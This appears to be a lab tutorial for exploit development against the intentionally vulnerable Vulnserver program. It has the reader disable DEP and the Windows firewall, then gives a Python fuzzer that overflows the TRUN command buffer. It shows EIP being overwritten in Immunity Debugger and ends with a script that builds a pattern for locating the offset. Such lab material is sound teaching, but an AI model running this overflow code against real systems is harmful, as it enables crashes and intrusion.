We will use these tools:
Here are the steps of the process:
In Control Panel, click "System and Security". Click System.
In the System box, click "Advanced System Settings".
In System Properties, on the Advanced tab, in the Performance section, click the Settings button.

In the Performance Options box, on the "Data Execution Prevention" tab, click "Turn on DEP for essential Windows programs and services only", as shown below.
Click OK. Click OK again. Click OK again.
Restart your server and reconnect with RDP.
Install Firefox.
In Firefox, go to
http://sites.google.com/site/lupingreycorner/vulnserver.zip
If that link doesn't work, try this alterative download link.
Save the "vulnserver.zip" file in your Downloads folder.
Click Start, "File Explorer". Navigate to your Downloads folder.
In your Downloads folder, right-click vulnserver.
Click "Extract All...", Extract.

A "vulnserver" window opens. Double-click vulnserver.
In the "Open File - Security Warning" box, click OK.
The Vulnserver application opens, as shown below.
In the Search box, type FIREWALL
Click "Windows Firewall".
On the left side, click "Turn Windows Firewall on or off".

Turn off the firewall for all networks, as shown below. Then click OK.
In the "Network status" page, scroll to the bottom. Click "Network and Sharing Center".

On the left side, click "Change advanced sharing settings".
Click "Turn on network discovery", as shown below. Then click "Save changes".
sudo apt update
sudo apt install netcat -y


nc 10.128.0.10 9999
Troubleshooting
If the server does not respond, install Nmap from https://nmap.org/download.html on your Windows Server. This made it work again when we encountered this problem on Oct 17,2019.
Type HELP and press Enter. You see a lot of commands. None of these actually do anything useful, but they do take input and process it.
This server has many vulnerabilities, but the one we'll use now is in the TRUN command.

On your Debian cloud server, in the Terminal window, type TRUN .AAA and press Enter.
The server responds saying "TRUN COMPLETE", as shown below.
On your Debian cloud server, in the Terminal window, type EXIT and press Enter to close your connection to Vulnerable Server.

nano vs-fuzz1
Replace the IP address with the IP address of your Windows machine.
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999

length = int(raw_input('Length of attack: '))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack length ", length, ' to TRUN .'
attack = 'A' * length
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, execute this command:
chmod a+x vs-fuzz1

./vs-fuzz1
The server responds "TRUN COMPLETE", as shown below.

Run the fuzzer again, but this time enter a length of 9000.
There is no response, as shown below.

Look at your Windows desktop.
An error message says "vulnserver.exe has stopped working", as shown below.
Double-click vulnserver to start the server again.
If an "Open File - Security Warning" box appears, click OK.
Try other lengths. You will find that it crashes for lengths of both 2000 and 3000. Each time it crashes, restart the server.
The crash is different in these cases, as we'll see below.
On your Windows machine, in a browser, go to
https://www.immunityinc.com/products/debugger/
Click the "Download Immunity Debugger Here" link, as shown below.

If that link is not working, use this alternate download link: ImmunityDebugger_1_85_setup.exe
Install it with the default options. It will also install Python.
If a "User Account Control" box pops up, approve the privilege escalation.
Immunity Debugger runs, with four black panes, as shown below.
Make your Windows desktop large, and drag the borders of the panes so you can see all four of them, as shown below.

Now we will attach a running process to Immunity. That will encapsulate the process inside Immunity, so Immunity can examine and control the process.

From the Immunity Debugger menu bar, click File, Attach.
In the "Select process to attach" box, click vulnserver, as shown below, and click the Attach button.
To make the text more readable, position the mouse pointer somewhere in the top left pane and right-click.
In the context menu, click Appearance, "Font (all)", "OEM fixed font", as shown below.

The font becomes clearer, as shown below.
In the lower left pane, right-click and click Hex, "Hex/ASCII (16 bytes)", as shown below.



Locate these items in your Immunity window, as marked in the image below.
Status in the lower right corner: this shows if the program is Paused or Running. When Immunity attaches a process, the process starts in the Paused state.
Current Instruction in the lower left: this shows exactly which instruction the process is executing right now. Immunity has automatically assigned a breakpoint at the start of the process and right now its execution has paused there.
Registers in the upper right: The most important items here are:
Hex Dump at the lower left: this shows a region of memory in hexadecimal on the left and in ASCII on the right. For simple exploit development, we'll use this pane to look at targeted memory regions, usually easily labelled with ASCII text.
Stack in the lower right. This shows the contents of the Stack, but it's presented in a way that is not very helpful for us right now. For this project, disregard this pane.
If you are ready to learn more about these panes and their contents, see the "Debugging Fundamentals for Exploit Development" tutorial in the "Sources" section at the bottom of this project.
The Status at the lower right changes to "Running".

./vs-fuzz1
The server doesn't respond. because it is crashing.
On your Windows machine, in the Immunity window, at the lower left, you see "Access violation when writing to [41414141]", as shown below.

This means that the 'A' characters you sent were somehow misinterpreted by the server as an address to write data to. Addresses are 32 bits long, which is 4 bytes, and 'A' is 41 in hexadecimal, so the address became 41414141.
This is a vulnerability that could be exploited, but it's not the sort of vulnerability to start with.
Double-click vulnserver to restart it.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
If a "User Account Control" box pops up, approve the privilege escalation.
Maximize the Immunity window.
In Immunity, click File, Attach.
Click vulnserver and click Attach.

Click the "Run" button.
Verify that the status in the lower right corner is "Running", as shown below.
./vs-fuzz1
On your Windows machine, in the Immunity window, at the lower left, you see "Access violation when executing [41414141], as shown below.

This is a classic buffer overflow exploit--the injected characters are placed into the EIP when a subroutine returns, so they become the address of the next instruction to be executed.
41414141 is not a valid address, so Immunity detects that the program is crashing and pauses so you can see what's happening.
This is common in exploit development--an attack of one length has different results than an attack of a different length.
From now on, we'll use a length of 3000 for all attacks.
Double-click vulnserver to restart it.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
If a "User Account Control" box pops up, approve the privilege escalation.
In Immunity, click File, Attach. Click vulnserver and click Attach.
Click the "Run" button.
To find out, we'll use a nonrepeating pattern of characters.
On your Debian cloud server, in a Terminal window, execute this command:

nano vs-eip0
#!/usr/bin/python

chars = ''
for i in range(0x30, 0x35):
	for j in range(0x30, 0x3A):
		for k in range(0x30, 0x3A):
			chars += chr(i) + chr(j) + chr(k) + 'A'
print chars
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, execute this command:
chmod a+x vs-eip0

./vs-eip0
